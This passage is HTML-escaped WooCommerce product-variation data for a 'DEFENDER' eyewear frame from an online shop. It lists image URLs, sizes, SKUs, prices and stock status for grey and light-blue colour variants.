size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3130&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-818x1024.jpg 818w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-768x962.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1227x1536.jpg 1227w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1636x2048.jpg 1636w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1198x1500.jpg 1198w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg 2045w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-150x150.jpg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color2&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:289,&quot;display_regular_price&quot;:289,&quot;image&quot;:{&quot;title&quot;:&quot;DEFENDER_C31_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;DEFENDER_C31_OPTICAL&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:1200,&quot;gallery_thumbnail_src_h&quot;:1500,&quot;thumb_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1000x1250.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:2000,&quot;src_h&quot;:2500},&quot;image_id&quot;:9039,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEFENDER-C31-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4529,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:28900,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:9039,&quot;title&quot;:&quot;DEFENDER_C31_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-150x150.jpg&quot;},{&quot;image_id&quot;:9037,&quot;title&quot;:&quot;DEFENDER_C31_OPTICAL-V2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V2-150x150.jpg&quot;},{&quot;image_id&quot;:9038,&quot;title&quot;:&quot;DEFENDER_C31_OPTICAL-V3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_OPTICAL-V3-150x150.jpg&quot;},{&quot;image_id&quot;:9022,&quot;title&quot;:&quot;DEFENDER_C31_01_w&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2048&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-scaled-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-2500x3124.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3124&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-2500x3124.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-scaled-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-scaled-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-1639x2048.jpg 1639w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C31_01_w-150x150.jpg&quot;},{&quot;image_id&quot;:12587,&quot;title&quot;:&quot;Pack_UDM_detail&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2045&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1198&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3130&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-818x1024.jpg 818w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-768x962.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1227x1536.jpg 1227w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1636x2048.jpg 1636w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1198x1500.jpg 1198w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg 2045w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-150x150.jpg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color2&quot;:&quot;light-blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:289,&quot;display_regular_price&quot;:289,&quot;image&quot;:{&quot;title&quot;:&quot;DEFENDER_C44_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;DEFENDER_C44_OPTICAL&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:1200,&quot;gallery_thumbnail_src_h&quot;:1500,&quot;thumb_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1000x1250.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:2000,&quot;src_h&quot;:2500},&quot;image_id&quot;:9042,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEFENDER-C44-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4530,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:28900,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:9042,&quot;title&quot;:&quot;DEFENDER_C44_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-150x150.jpg&quot;},{&quot;image_id&quot;:9040,&quot;title&quot;:&quot;DEFENDER_C44_OPTICAL-V2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C44_OPTICAL-V2-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail 